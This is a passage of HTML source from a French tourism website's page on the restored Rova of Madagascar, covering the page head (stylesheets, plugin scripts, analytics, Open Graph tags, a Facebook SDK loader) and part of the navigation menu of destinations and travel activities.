<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f74f8e40a64051eedbce9664f25ac8a2"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=28447' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Frova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite%2Frova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Frova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite%2Frova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
